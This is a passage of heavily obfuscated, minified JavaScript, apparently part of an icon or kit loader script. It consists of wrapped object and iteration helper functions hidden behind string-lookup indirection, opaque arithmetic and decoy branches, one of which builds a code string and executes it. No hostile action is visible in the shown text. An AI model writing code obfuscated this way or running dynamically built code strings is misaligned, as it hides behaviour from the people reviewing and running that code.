_0x1b421!=_0x2c6b9c},ArJuG:function(_0x1e21c6,_0x465b23){return _0x1e21c6===_0x465b23},VgDaX:_0x3e7680(1276,1445,1282,1040),AmNIK:_0x5289a6(818,220,571,611),hJXor:function(_0x4ec6e1,_0x4d46ac){return _0x4ec6e1==_0x4d46ac},PDKbl:function(_0x298f26,_0x5a41ed){return _0x298f26!==_0x5a41ed},aFRnr:_0x3e7680(1464,1150,1785,1160),qkJAQ:_0x5289a6(413,-95,316,283),ctuit:_0x3e7680(1112,1001,734,1475)+_0x3e7680(892,599,615,978)+_0x3e7680(1205,1524,1542,1161)+_0x3e7680(1377,1470,1145,1662),udiOU:function(_0x4c718d,_0x5b8209){return _0x4c718d<_0x5b8209},RPutM:function(_0x592026,_0x5ced24){return _0x592026!==_0x5ced24},wPvkm:_0x5289a6(340,802,760,482),sEDiU:function(_0x3446ec,_0x43c167){return _0x3446ec(_0x43c167)},pdGOH:_0x3e7680(1385,1357,1352,1566),KfNdE:function(_0x539848,_0x193592){return _0x539848(_0x193592)},UtpAM:function(_0x2aace3,_0x530acd){return _0x2aace3>_0x530acd},HBOcp:_0x3e7680(876,1026,921,981),eVILo:_0x5289a6(287,115,646,288),bCemG:"IovjK",nlGNF:function(_0x5a4898,_0x57c223){return _0x5a4898(_0x57c223)},gATDH:_0x5289a6(474,954,908,711)+_0x5289a6(628,547,433,593),wlWvQ:"xuxqd",YWqRj:"cors",NhcsT:function(_0x1f1094,_0x180d1e){return _0x1f1094==_0x180d1e},TbRvh:"abort",rJCSr:_0x5289a6(964,938,825,862),GFyMS:_0x5289a6(749,118,654,427),bBcvt:_0x3e7680(917,1288,1230,1038),DAvuG:function(_0x47aeb8,_0x450d07){return _0x47aeb8(_0x450d07)},QLodu:function(_0x484f4a,_0x480225){return _0x484f4a!=_0x480225},lSLwM:function(_0x2e93a5,_0x88a136){return _0x2e93a5%_0x88a136},LeUdx:function(_0x58cec5,_0x5e4e23){return _0x58cec5 in _0x5e4e23},nvEPI:_0x5289a6(848,723,712,548),awQIe:_0x5289a6(524,1099,863,826),uANUH:function(_0x53e74d,_0x47e193){return _0x53e74d(_0x47e193)},HCLMS:_0x5289a6(176,627,140,498),NdDgw:"cUhCV",xRlko:function(_0x26abf9,_0x41af36){return _0x26abf9!==_0x41af36},jcorr:function(_0x1c93b6,_0x1f6486){return _0x1c93b6(_0x1f6486)},RiAAp:function(_0x34a106,_0x182981,_0x182742){return _0x34a106(_0x182981,_0x182742)},wOSun:_0x3e7680(1424,1623,1418,1744),HLeRm:_0x3e7680(1120,1449,1075,1104),xaQLn:function(_0xa57834,_0x40d565,_0x4ebcfc,_0x5a6535){return _0xa57834(_0x40d565,_0x4ebcfc,_0x5a6535)},UHLJn:_0x3e7680(1228,1585,1594,1128),GuMoh:function(_0x340fd5,_0x7bd776){return _0x340fd5!==_0x7bd776},Vhjuk:_0x5289a6(961,1083,884,889),tGQxn:"fas",tMxbo:_0x5289a6(779,494,540,744),DHnuv:"fal",xMxdA:_0x5289a6(518,754,506,365),gwORv:_0x3e7680(1517,1187,1900,1386),OhxzO:function(_0x6af7dc,_0x1d5c21){return _0x6af7dc+_0x1d5c21},ZZUFf:_0x5289a6(460,979,1028,680)+"s",qWeGH:_0x5289a6(807,622,1231,964),UNIQy:_0x3e7680(880,1273,977,1065)+_0x3e7680(750,892,843,447),MkaQX:_0x5289a6(562,83,83,349)+_0x5289a6(1337,658,813,958),dfxXq:_0x3e7680(1211,1266,1264,1127)+_0x5289a6(634,236,688,295),YMrWH:_0x5289a6(514,550,672,759)+_0x3e7680(1413,1736,1203,1700),JPqrv:_0x3e7680(879,943,843,1090),cPpNi:_0x3e7680(1144,1427,1376,1427),fDVvN:function(_0x2b5685,_0x56246b,_0x3ebc1b){return _0x2b5685(_0x56246b,_0x3ebc1b)},mzlwN:_0x3e7680(1459,1772,1404,1481),JyaKs:function(_0x50edf2,_0x55645d){return _0x50edf2+_0x55645d},RJAAt:_0x5289a6(196,846,108,451)+_0x3e7680(810,592,1071,1124),VWgTy:_0x5289a6(147,195,295,347),hYDUN:_0x3e7680(1285,1226,1207,1424),dJKtY:_0x5289a6(519,678,567,339)+"a11y",RjtvP:"data-fetch"+_0x3e7680(1147,834,1410,1399),kKdxE:function(_0x5b7bd5,_0x16f713){return _0x5b7bd5===_0x16f713},puJTL:"hSYNF",SVUPb:_0x5289a6(755,1287,997,1035),EHdYC:function(_0x199d96,_0x3c036c){return _0x199d96+_0x3c036c},eLaLj:function(_0xc2067c,_0x2ededf){return _0xc2067c&&_0x2ededf},soxrE:function(_0x9af5d0,_0x96aaa8){return _0x9af5d0===_0x96aaa8},ozAig:_0x5289a6(728,452,1057,781),LOqmP:function(_0x1f0675,_0x1d130d){return _0x1f0675===_0x1d130d},QCuIV:_0x5289a6(597,102,547,390),RyPsI:function(_0x16369a,_0x1b2fec){return _0x16369a+_0x1b2fec},BGueL:function(_0x9e88f5,_0xa80d01){return _0x9e88f5+_0xa80d01},nzgra:_0x5289a6(334,26,88,406),KMiCL:function(_0x692828,_0x483095){return _0x692828===_0x483095},QBPbT:"/svgs",gTenA:function(_0x282cbc){return _0x282cbc()},vqoyX:function(_0x59325f,_0x53e5b1,_0x384c79){return _0x59325f(_0x53e5b1,_0x384c79)},AGcmO:_0x5289a6(361,334,422,431)+"me Kit:",iLsei:function(_0x2745b4,_0x5ad4b9){return _0x2745b4(_0x5ad4b9)},aPsIk:_0x3e7680(745,1131,410,563),xEVWE:_0x3e7680(735,420,888,1012),GBbex:function(_0x50a06b,_0x44c092){return _0x50a06b>_0x44c092},ZVcLE:function(_0x39575a,_0x179434){return _0x39575a!==_0x179434},CQGSJ:function(_0x5328d4,_0x3bfe6b){return _0x5328d4===_0x3bfe6b},SttSs:_0x5289a6(532,504,551,503),CaczM:function(_0x2b6967,_0x5dde31,_0x902d93,_0x416575){return _0x2b6967(_0x5dde31,_0x902d93,_0x416575)},jaulB:_0x5289a6(947,580,452,752)+"5",PNfll:function(_0x554971,_0x54971a){return _0x554971(_0x54971a)},gqPjJ:"SIMiL",wiOtm:_0x5289a6(1005,429,1035,650),zpykz:_0x3e7680(1136,1139,891,1482),LhZAA:function(_0x1111be,_0x15747e){return _0x1111be!==_0x15747e},erJUM:function(_0x45d80a,_0x54a789){return _0x45d80a===_0x54a789},JryiR:_0x5289a6(453,645,1030,640),tQjte:function(_0x44a6aa,_0x207429){return _0x44a6aa!==_0x207429},PIhhg:function(_0xc76617,_0x2fdcc1){return _0xc76617<=_0x2fdcc1}};function _0x3a5498(_0x4f52ed,_0x48e663){function _0x467f18(_0x1a5f4b,_0x19b1bd,_0x3aced6,_0x3f573d){return _0x5289a6(_0x1a5f4b,_0x19b1bd-116,_0x3aced6-497,_0x3aced6- -418)}var _0x39efd5={};function _0x3c2eb0(_0x286a9b,_0x1b57fc,_0x2cf5be,_0x4b2c1a){return _0x3e7680(_0x4b2c1a-28,_0x1b57fc-452,_0x286a9b,_0x4b2c1a-486)}_0x39efd5[_0x3c2eb0(1273,800,1247,892)]=_0x4e0106[_0x3c2eb0(1206,803,1221,884)];var _0x313032=_0x39efd5,_0x144dec=Object[_0x467f18(590,265,588,276)](_0x4f52ed);if(Object["getOwnProp"+_0x467f18(673,233,466,118)+"s"])if(_0x4e0106.csqGn(_0x4e0106[_0x467f18(28,333,331,574)],_0x4e0106[_0x3c2eb0(1308,1108,1556,1232)])){var _0xc6b815=Object[_0x3c2eb0(764,1459,857,1089)+_0x3c2eb0(1714,1423,1067,1367)+"s"](_0x4f52ed);_0x48e663&&(_0xc6b815=_0xc6b815.filter(function(_0x38eebe){function _0x212fd8(_0x3389de,_0x2c8e1e,_0x37e626,_0x2be979){return _0x3c2eb0(_0x3389de,_0x2c8e1e-316,_0x37e626-37,_0x2be979- -1191)}function _0x26c81e(_0x29dd8c,_0x3468c1,_0x3f7ee0,_0x2273fa){return _0x467f18(_0x29dd8c,_0x3468c1-416,_0x3f7ee0-62,_0x2273fa-326)}if(_0x4e0106[_0x26c81e(599,597,268,577)]("cVTbD",_0x212fd8(197,60,426,206))){var _0x35fa04=_0x4c8f47[_0x212fd8(-100,-495,-48,-288)+_0x26c81e(499,583,543,812)](_0x26c81e(-65,-160,83,161)),_0x13af38=_0x39f03f[_0x212fd8(444,-34,538,183)+_0x212fd8(-641,-455,-203,-414)](_0x597515);return _0x35fa04.appendChild(_0x13af38),_0x35fa04[_0x26c81e(318,404,332,261)+_0x212fd8(-638,6,-529,-303)]=_0x313032[_0x26c81e(220,-148,53,151)],_0x2e23bf.id&&_0x35fa04[_0x26c81e(66,35,371,148)+"te"]("id",_0x2dfba3.id),_0x4bfd46&&_0x413efe[_0x26c81e(59,380,60,-33)+_0x212fd8(34,-80,29,-171)]&&_0x446f40[_0x212fd8(113,170,-186,25)+_0x212fd8(331,38,326,293)]&&_0x35fa04["setAttribu"+_0x212fd8(261,-95,-38,193)](_0x1ae6e8[_0x26c81e(278,-152,230,217)+_0x212fd8(-360,-197,-460,-133)](_0x35ec2f[_0x26c81e(217,506,377,413)+_0x212fd8(284,-41,177,293)])),_0x35fa04}else return Object[_0x26c81e(412,293,250,102)+_0x26c81e(704,961,671,1060)+_0x26c81e(-62,328,191,163)](_0x4f52ed,_0x38eebe)[_0x26c81e(506,-4,251,604)]})),_0x144dec[_0x3c2eb0(1295,921,1506,1177)].apply(_0x144dec,_0xc6b815)}else _0x40ad63(_0xe1c445);return _0x144dec}function _0x48643d(_0x53ee0e){function _0x161e29(_0x51616e,_0x5bd028,_0x5968e0,_0x13bc3b){return _0x3e7680(_0x5bd028- -359,_0x5bd028-473,_0x5968e0,_0x13bc3b-416)}for(var _0x2ef04f=8052+3*-2109+-1724;_0x2ef04f<arguments[_0x161e29(696,874,589,1225)];_0x2ef04f++){var _0x1ffc2d=_0x4e0106[_0x161e29(41,424,253,666)](null,arguments[_0x2ef04f])?arguments[_0x2ef04f]:{};_0x4e0106[_0x161e29(982,1014,664,1326)](_0x2ef04f,3449+-2*-1187+1*-5821)?_0x4e0106.dmMTL(_0x3a5498,_0x4e0106[_0x5c5ba7(673,471,489,819)](Object,_0x1ffc2d),!(-9226+-1*647+-1097*-9))[_0x161e29(571,590,730,384)](function(_0x45710d){_0x5c5d41(_0x53ee0e,_0x45710d,_0x1ffc2d[_0x45710d])}):Object[_0x5c5ba7(678,772,863,854)+_0x161e29(1497,1123,1011,1403)+"ptors"]?Object[_0x5c5ba7(1111,1210,1197,1064)+"erties"](_0x53ee0e,Object["getOwnProp"+_0x161e29(751,1123,1120,1251)+_0x161e29(564,881,941,1091)](_0x1ffc2d)):_0x4e0106[_0x5c5ba7(481,526,769,318)](_0x3a5498,Object(_0x1ffc2d)).forEach(function(_0x11bbb4){function _0x4a0727(_0x47481b,_0x44098e,_0x1cad07,_0xf43dd4){return _0x5c5ba7(_0x47481b-396,_0x47481b-256,_0x1cad07,_0xf43dd4-313)}function _0x175027(_0x322372,_0x5f0d24,_0x1d13c9,_0x4c1e13){return _0x5c5ba7(_0x322372-360,_0x1d13c9- -71,_0x4c1e13,_0x4c1e13-383)}_0x4e0106[_0x4a0727(1301,1367,1341,1130)](_0x4e0106.IUHBr,_0x4a0727(1387,1545,1516,1164))?Object[_0x175027(1052,1014,1139,1406)+"erty"](_0x53ee0e,_0x11bbb4,Object[_0x175027(795,520,701,1019)+"ertyDescri"+_0x4a0727(969,1035,669,903)](_0x1ffc2d,_0x11bbb4)):_0x3c2ee9[_0x4a0727(763,858,455,741)](""[_0x4a0727(1130,811,1432,1317)](_0x4a0727(853,1200,1222,1047)+_0x175027(383,855,615,591)," ")[_0x175027(1005,564,803,530)](_0x4d82ad))})}function _0x5c5ba7(_0x163e75,_0x3f7524,_0x2fc26d,_0xc26e0){return _0x5289a6(_0x2fc26d,_0x3f7524-146,_0x2fc26d-468,_0x3f7524-166)}return _0x53ee0e}function _0x57e9e7(_0x1009e6){function _0xd4b7d2(_0x4cdc08,_0x255ebb,_0x469f39,_0x228f55){return _0x3e7680(_0x469f39-69,_0x255ebb-183,_0x4cdc08,_0x228f55-26)}var _0x27a775={Bvsgj:function(_0x10f7bf,_0x9e3fa3){function _0xf1d786(_0x351d7b,_0x51ed45,_0x4c5964,_0x377c3b){return _0xe3b9(_0x51ed45- -576,_0x351d7b)}return _0x4e0106[_0xf1d786(-385,-276,-336,-76)](_0x10f7bf,_0x9e3fa3)}};function _0x159176(_0x25aea7,_0x9732c1,_0x51c3c9,_0x228c40){return _0x3e7680(_0x9732c1- -1427,_0x9732c1-429,_0x228c40,_0x228c40-433)}if(_0x4e0106[_0xd4b7d2(1283,1142,1048,678)]===_0xd4b7d2(1386,890,1152,893))_0x4c970e=_0x3f610a;else return(_0x57e9e7=_0x4e0106[_0xd4b7d2(790,1064,821,1144)](_0xd4b7d2(1192,713,826,771),typeof Symbol)&&_0x4e0106[_0xd4b7d2(858,509,821,937)](_0x4e0106[_0xd4b7d2(1418,1269,1126,866)],typeof Symbol[_0x159176(424,41,-80,178)])?function(_0x34051e){return typeof _0x34051e}:function(_0x715299){function _0x12e2ca(_0x4b4d57,_0x4eb786,_0x36ac70,_0x36bebe){return _0x159176(_0x4b4d57-441,_0x4eb786-1247,_0x36ac70-167,_0x4b4d57)}function _0x509503(_0x14f51f,_0x5ab8bf,_0x22ddc9,_0x4ebaa4){return _0x159176(_0x14f51f-351,_0x14f51f-1895,_0x22ddc9-264,_0x4ebaa4)}if(_0x4e0106[_0x509503(1506,1286,1130,1350)](_0x4e0106[_0x12e2ca(859,1192,1050,1332)],_0x4e0106[_0x509503(1840,1935,1822,2216)]))_0x2efe73=_0x27a775[_0x12e2ca(424,736,536,1059)](_0x5a6dac,_0x161800);else return _0x715299&&_0x4e0106[_0x509503(1220,1218,1264,848)](_0x4e0106[_0x12e2ca(388,611,525,843)],typeof Symbol)&&_0x4e0106[_0x12e2ca(749,791,998,1109)](_0x715299[_0x509503(1949,2166,2165,1718)+"r"],Symbol)&&_0x4e0106[_0x509503(1506,1270,1716,1601)](_0x715299,Symbol[_0x509503(1561,1661,1794,1171)])?_0x4e0106.nSVml:typeof _0x715299})(_0x1009e6)}function _0x5c5d41(_0x2d92d5,_0x173bba,_0x1e2c5f){var _0x46a27b={RdISq:function(_0x3e1475,_0x2bc711){return _0x3e1475===_0x2bc711},HARia:_0x4e0106.ifDRy,CHOXr:function(_0x1b3789,_0x2bcfd0){return _0x1b3789!=_0x2bcfd0},JryqQ:_0x4e0106.VCQJe,GdnlH:function(_0x3215ce,_0x203dfa){function _0x4539bf(_0x5024fb,_0x5175ea,_0x24a340,_0x3206f8){return _0xe3b9(_0x3206f8-111,_0x24a340)}return _0x4e0106[_0x4539bf(777,928,988,1080)](_0x3215ce,_0x203dfa)},tkdcE:function(_0xabb489,_0xdd386d){return _0x4e0106.uFNqe(_0xabb489,_0xdd386d)},fwiPZ:_0x4e0106[_0x5ba2da(173,104,66,349)],LFqDF:_0x4e0106[_0x4191dd(-364,-32,-338,95)],Ymivm:function(_0x2e7a17,_0x4f9e04){return _0x4e0106.xOyBH(_0x2e7a17,_0x4f9e04)},WTkMz:function(_0x104c95,_0x9f9ef7){return _0x104c95!=_0x9f9ef7},gWBMz:_0x4e0106[_0x4191dd(542,333,724,131)]};function _0x5ba2da(_0x25742c,_0x34c25c,_0x41f8f0,_0xa3104d){return _0x3e7680(_0xa3104d- -1053,_0x34c25c-91,_0x25742c,_0xa3104d-448)}function _0x4191dd(_0x49416d,_0x2f1574,_0x2ea82b,_0x236502){return _0x3e7680(_0x2f1574- -1143,_0x2f1574-371,_0x2ea82b,_0x236502-293)}if(_0x4e0106[_0x5ba2da(370,104,436,236)](_0x4e0106[_0x5ba2da(68,269,-211,137)],_0x4191dd(50,307,109,654)))return(_0x173bba=function(_0x31dd9a){function _0x2e844b(_0x2f283e,_0x3fbc53,_0x200059,_0x55e786){return _0x4191dd(_0x2f283e-451,_0x2f283e-550,_0x55e786,_0x55e786-437)}var _0xdc5099={znqtW:function(_0x2ceb16,_0x540cc4){function _0x28b80a(_0x5a2375,_0xd83e27,_0x225ad1,_0x1c6399){return _0xe3b9(_0x5a2375- -37,_0x1c6399)}return _0x4e0106[_0x28b80a(251,300,87,556)](_0x2ceb16,_0x540cc4)},pukLa:function(_0x2f473f,_0x10d83e){function _0xc4f537(_0x2a2fbe,_0xeb1645,_0x3c8bd6,_0x1ab89c){return _0xe3b9(_0x3c8bd6- -786,_0x1ab89c)}return _0x4e0106[_0xc4f537(-462,251,-78,67)](_0x2f473f,_0x10d83e)},TgKKl:_0x4e0106[_0x407f00(-120,-107,21,-326)]};function _0x407f00(_0xc1b8aa,_0x23de63,_0x15ba82,_0x58c712){return _0x4191dd(_0xc1b8aa-300,_0x58c712-40,_0xc1b8aa,_0x58c712-38)}var _0x52903c=function(_0x11e826,_0x1059f6){function _0x1b2474(_0x25fe85,_0x31a20c,_0x59baf5,_0x4e2260){return _0x407f00(_0x31a20c,_0x31a20c-56,_0x59baf5-42,_0x4e2260- -247)}function _0x2d2139(_0x155745,_0x39765b,_0x1f6f04,_0x3799c9){return _0x407f00(_0x1f6f04,_0x39765b-377,_0x1f6f04-433,_0x3799c9-1425)}if(_0x46a27b.RdISq("Ermav",_0x46a27b[_0x1b2474(-712,-897,-405,-580)]))_0x2529f5=NfJUSv[_0x1b2474(414,399,227,73)](_0x3af947,NfJUSv[_0x1b2474(-548,-117,-492,-280)](_0x2d2139(1479,1111,851,1228)+_0x1b2474(-701,-500,-707,-540),NfJUSv[_0x2d2139(1446,1327,1603,1702)])+");")();else{if(_0x46a27b[_0x1b2474(-265,-640,-447,-275)](_0x46a27b.JryqQ,typeof _0x11e826)||_0x11e826===null)return _0x11e826;var _0x59d4fc=_0x11e826[Symbol[_0x2d2139(1517,1799,1847,1502)+"e"]];if(_0x46a27b[_0x2d2139(1955,1564,1835,1673)](void(8887+2*-1461+-5965),_0x59d4fc)){if(_0x46a27b[_0x2d2139(1368,1820,1096,1449)](_0x46a27b[_0x1b2474(-341,-568,-438,-495)],_0x46a27b[_0x2d2139(1482,839,737,1111)])){var _0x4ff95b=_0x59d4fc[_0x2d2139(1407,1987,1963,1770)](_0x11e826,_0x46a27b[_0x1b2474(284,347,318,55)](_0x1059f6,_0x2d2139(1782,1856,1796,1474)));if(_0x46a27b[_0x1b2474(81,92,117,-260)]("object",typeof _0x4ff95b))return _0x4ff95b;throw new TypeError(_0x46a27b[_0x2d2139(1192,916,1505,1222)])}else if(_0x594ae2.isArray(_0x4cc352))return _0x423353}return(_0x46a27b[_0x2d2139(1152,1472,1005,1081)](_0x1b2474(-249,54,-496,-149),_0x1059f6)?String:Number)(_0x11e826)}}(_0x31dd9a,_0x4e0106[_0x407f00(-251,-185,-234,-56)]);return _0x4e0106[_0x2e844b(796,728,909,558)](_0x4e0106[_0x2e844b(464,685,341,796)],typeof _0x52903c)?_0x52903c:_0x4e0106[_0x2e844b(167,16,-34,484)](String,_0x52903c)}(_0x173bba))in _0x2d92d5?Object.defineProperty(_0x2d92d5,_0x173bba,{value:_0x1e2c5f,enumerable:!(5748+-1*-7324+-1*13072),configurable:!(-1554+2*777),writable:!0}):_0x2d92d5[_0x173bba]=_0x1e2c5f,_0x2d92d5;var _0x56e5cb=_0x51d916[_0x5ba2da(440,-10,471,239)],_0x4977e1=_0x56e5cb[_0x5ba2da(-328,-527,-20,-132)],_0x5a8f4e=_0x56e5cb[_0x5ba2da(-103,-401,243,-91)],_0x3d4b77=_0x2ad8a1[_0x4977e1],_0x411986=_0x5cf94c[_0x5ba2da(425,332,491,196)];if(_0x4e0106[_0x4191dd(42,246,95,-150)](_0x4e0106.MKlJZ,typeof _0x3d4b77)){_0x4977e1=_0x4e0106[_0x4191dd(-28,-230,104,-221)];try{_0x5a8f4e=_0x4e0106.ftJeh(_0x3d4b77,_0x5a8f4e)}catch(_0x5e3351){_0x4e0106[_0x4191dd(70,-43,-83,195)](_0x161efe,_0x411986,_0x5e3351)}}_0x4e0106[_0x4191dd(-331,-43,-81,-281)](_0x5f5936,_0x411986,_0x5a8f4e)||(_0x4e0106[_0x4191dd(-267,-230,71,-417)]===_0x4977e1&&_0x4e0106.VfYMH(_0x4f1c6c,_0x411986,_0x5a8f4e),_0x4e0106[_0x5ba2da(-172,-346,-471,-157)](_0x4e0106[_0x4191dd(417,76,-11,173)],_0x4977e1)&&_0x4e0106.VfYMH(_0x1eb367,_0x411986,_0x5a8f4e))}function _0x177967(_0x12c269,_0x311c2d){var _0x145712={OmJYh:function(_0x3dbc36,_0x3ad463){return _0x3dbc36!==_0x3ad463},vRsSn:function(_0x2b850a,_0x279f2e){function _0x36624e(_0x29db05,_0x5e5dbf,_0x4fd321,_0x4480cc){return _0xe3b9(_0x4fd321-574,_0x4480cc)}return _0x4e0106[_0x36624e(1336,1740,1471,1344)](_0x2b850a,_0x279f2e)},qLjYu:function(_0x59cdd2,_0x371984){function _0x41ae93(_0x3414a3,_0x3d2782,_0x3c0602,_0x2d82c4){return _0xe3b9(_0x3d2782- -198,_0x3c0602)}return _0x4e0106[_0x41ae93(428,183,-180,430)](_0x59cdd2,_0x371984)},aVErf:_0x3bde97(1347,1413,1587,1464),gXlcb:function(_0x4e3381,_0x202549){function _0x449def(_0x307b3a,_0xb448b8,_0x59355e,_0x450e76){return _0x3bde97(_0x307b3a-52,_0xb448b8-248,_0xb448b8- -1589,_0x59355e)}return _0x4e0106[_0x449def(-236,-437,-731,-174)](_0x4e3381,_0x202549)},laDqJ:function(_0x153540,_0x10ba1c){function _0x320ec6(_0x2b3811,_0x726901,_0xb411a3,_0xce45dc){return _0x3bde97(_0x2b3811-425,_0x726901-220,_0xb411a3-24,_0x2b3811)}return _0x4e0106[_0x320ec6(1434,1415,1658,1462)](_0x153540,_0x10ba1c)}};function _0x5ed24a(_0x5bae41,_0x56fbea,_0x5479c8,_0x1c090d){return _0x3e7680(_0x5479c8-173,_0x56fbea-449,_0x5bae41,_0x1c090d-10)}function _0x3bde97(_0x38c9fa,_0x1a4494,_0x5b922c,_0x22547a){return _0x5289a6(_0x22547a,_0x1a4494-247,_0x5b922c-234,_0x5b922c-769)}return _0x4e0106.IQEEU(_0x3bde97(1609,1458,1435,1117),_0x4e0106[_0x5ed24a(1831,1705,1528,1239)])?""[_0x5ed24a(1402,1063,1336,1096)](_0x16398c)[_0x3bde97(1829,1626,1477,1794)](_0x2f029b,_0x4e0106[_0x5ed24a(1981,1715,1622,1964)])[_0x5ed24a(982,1222,1336,1072)](_0x1819f9,_0x4e0106[_0x5ed24a(1260,701,1063,1219)]):function(_0x1d65ab){function _0x49cc79(_0x5b8e91,_0x4d3d09,_0x5f5ca0,_0x3a7ec7){return _0x3bde97(_0x5b8e91-271,_0x4d3d09-242,_0x5f5ca0- -1614,_0x4d3d09)}if(Array[_0x49cc79(-58,446,98,-160)](_0x1d65ab))return _0x1d65ab}(_0x12c269)||function(_0x255aa0,_0x15434d){function _0x26977f(_0x598f43,_0x5345cf,_0x4cbef5,_0x460209){return _0x5ed24a(_0x460209,_0x5345cf-119,_0x5345cf- -699,_0x460209-201)}var _0x1a0016={ZLqpy:function(_0xeb3eec,_0x246163){function _0x14692e(_0x119f37,_0x22d341,_0x310541,_0xb5459a){return _0xe3b9(_0x119f37-128,_0x22d341)}return _0x4e0106[_0x14692e(681,927,621,876)](_0xeb3eec,_0x246163)},KoZUd:function(_0x1d9468,_0x19813b){function _0x5c690b(_0x47f497,_0x1409a0,_0x35c75a,_0xcec9a1){return _0xe3b9(_0x1409a0- -109,_0xcec9a1)}return _0x4e0106[_0x5c690b(312,134,319,-16)](_0x1d9468,_0x19813b)},BBoUd:function(_0x4a51a5,_0x195319){function _0x5bdb83(_0x44d74d,_0x53082a,_0x2a2106,_0x549e7b){return _0xe3b9(_0x53082a-119,_0x549e7b)}return _0x4e0106[_0x5bdb83(873,598,830,620)](_0x4a51a5,_0x195319)}};function _0xc98b3(_0x54cc63,_0x2fd7d2,_0x22b6e8,_0x43ca0b){return _0x3bde97(_0x54cc63-90,_0x2fd7d2-255,_0x43ca0b- -342,_0x2fd7d2)}if(_0x4e0106.BqlZn(_0x4e0106[_0x26977f(1070,904,750,1252)],_0x4e0106[_0x26977f(1125,904,1130,790)])){if(!_0x3a1169&&_0x1a0016[_0xc98b3(687,519,969,830)](null,_0x15427d[_0x26977f(876,949,1034,977)])&&(_0x1c867d=_0x4f5492[_0xc98b3(1089,1816,1423,1447)](),_0x1a0016[_0xc98b3(1660,1513,1766,1457)](_0x1a0016[_0xc98b3(1292,1766,1309,1408)](_0x41c06d,_0x3932d4),_0x57a507)))return}else{var _0x1c81c2=_0x4e0106[_0x26977f(659,863,1170,658)](null,_0x255aa0)?null:_0x4e0106.gEwZX(_0x26977f(561,610,257,267),typeof Symbol)&&_0x255aa0[Symbol.iterator]||_0x255aa0[_0x26977f(858,953,822,808)];if(_0x4e0106[_0xc98b3(731,804,498,874)](null,_0x1c81c2)){var _0x5de806,_0x148150,_0x258f88,_0x4a17f3,_0x23ba72=[],_0x52cd62=!0,_0x2566f5=!(1*5894+-3604+-7*327);try{if(_0x258f88=(_0x1c81c2=_0x1c81c2[_0xc98b3(1365,1237,1093,1420)](_0x255aa0))[_0x26977f(504,271,442,140)],_0x4e0106[_0xc98b3(1242,954,1452,1330)](6413+11*-583,_0x15434d)){if(_0x4e0106[_0x26977f(1108,763,808,716)](_0x4e0106[_0x26977f(687,551,714,864)](Object,_0x1c81c2),_0x1c81c2))return;_0x52cd62=!(2120+1*-2119)}else for(;!(_0x52cd62=(_0x5de806=_0x258f88[_0x26977f(1026,922,554,776)](_0x1c81c2))[_0xc98b3(1153,1189,1386,1223)])&&(_0x23ba72.push(_0x5de806.value),_0x4e0106[_0x26977f(789,470,753,204)](_0x23ba72.length,_0x15434d));_0x52cd62=!(-7689*-1+13*599+-15476));}catch(_0x1933c6){if(_0x4e0106.DdbqM(_0x4e0106[_0xc98b3(798,1306,1355,982)],_0x4e0106[_0x26977f(555,484,193,140)])){if(_0x145712[_0xc98b3(902,1380,878,1060)](_0x145712[_0x26977f(237,596,726,700)](_0x42a019,_0x341809),_0x450900))return;_0xbc2f53=!(-6605+2*3303)}else _0x2566f5=!(-835+-1*6056+6891),_0x148150=_0x1933c6}finally{if(_0x26977f(561,839,474,861)===_0x4e0106[_0x26977f(551,537,226,227)])return _0x546c8f&&_0x145712[_0x26977f(662,826,719,975)](_0x145712[_0xc98b3(478,432,667,809)],_0x145712[_0x26977f(344,645,358,736)](_0x170e19,_0x4c5050))&&_0x145712[_0x26977f(181,458,410,134)](_0x4719ae[_0x26977f(1261,955,729,960)+"r"],_0x5295f7)?_0x428bd2:new _0x55ee47(function(_0x3d465c){_0x3d465c(_0x527bda)});try{if(!_0x52cd62&&_0x1c81c2[_0x26977f(618,949,579,1073)]!=null&&(_0x4a17f3=_0x1c81c2.return(),_0x4e0106[_0xc98b3(1727,1152,1534,1456)](_0x4e0106.xznja(Object,_0x4a17f3),_0x4a17f3)))return}finally{if(_0x26977f(295,306,-15,186)!==_0x4e0106[_0x26977f(381,639,941,868)])_0x668940[_0xc98b3(961,1146,865,989)]="";else if(_0x2566f5)throw _0x148150}}return _0x23ba72}}}(_0x12c269,_0x311c2d)||function(_0x14cca6,_0x1bfabc){function _0x2ab88c(_0x1d45ec,_0x1c11e,_0x1019ae,_0x5db5ca){return _0x5ed24a(_0x1d45ec,_0x1c11e-452,_0x1c11e- -800,_0x5db5ca-173)}function _0xcc8d41(_0x4a6d6c,_0x489e6a,_0x30fc91,_0x296643){return _0x3bde97(_0x4a6d6c-474,_0x489e6a-443,_0x30fc91- -705,_0x296643)}var _0x464367={xptMi:function(_0x45fadd,_0x515c17){return _0x4e0106.zPhDW(_0x45fadd,_0x515c17)}};if(_0x2ab88c(600,464,594,80)===_0x4e0106[_0xcc8d41(660,1005,1020,1059)])_0x464367[_0x2ab88c(871,835,1173,918)](_0x392e69,_0x51a090);else for(var _0x236505=(_0xcc8d41(876,354,722,464)+"5")[_0xcc8d41(734,1313,1106,1195)]("|"),_0x15bf5b=-474*-10+-1*-1079+-5819;;){switch(_0x236505[_0x15bf5b++]){case"0":if(typeof _0x14cca6=="string")return _0x4e0106[_0xcc8d41(894,738,840,448)](_0x4e00ac,_0x14cca6,_0x1bfabc);continue;case"1":if(!_0x14cca6)return;continue;case"2":_0x4e0106[_0xcc8d41(608,726,967,840)](_0x4e0106[_0x2ab88c(208,147,19,376)],_0x417bd4)&&_0x14cca6[_0x2ab88c(483,854,1028,520)+"r"]&&(_0x417bd4=_0x14cca6[_0xcc8d41(1004,1089,1090,793)+"r"][_0xcc8d41(567,330,466,780)]);continue;case"3":var _0x417bd4=Object[_0x2ab88c(154,466,467,356)][_0xcc8d41(1158,1489,1119,844)][_0xcc8d41(1186,1313,1057,1112)](_0x14cca6)[_0xcc8d41(341,447,610,579)](-1*4367+1*-8369+12744,-1);continue;case"4":if(_0x4e0106[_0xcc8d41(1369,900,985,957)](_0x4e0106.tJMRJ,_0x417bd4)||_0x4e0106[_0x2ab88c(680,693,545,298)](_0x4e0106[_0xcc8d41(549,319,586,399)],_0x417bd4))return Array[_0x2ab88c(396,154,274,122)](_0x14cca6);continue;case"5":if(_0x4e0106[_0x2ab88c(438,452,832,772)](_0x4e0106[_0xcc8d41(446,575,689,752)],_0x417bd4)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x2ab88c(955,656,822,487)](_0x417bd4))return _0x4e0106[_0xcc8d41(715,368,728,1109)](_0x4e00ac,_0x14cca6,_0x1bfabc);continue}break}}(_0x12c269,_0x311c2d)||function(){function _0x40307b(_0x4796d5,_0x2a8710,_0x42a693,_0x16bba8){return 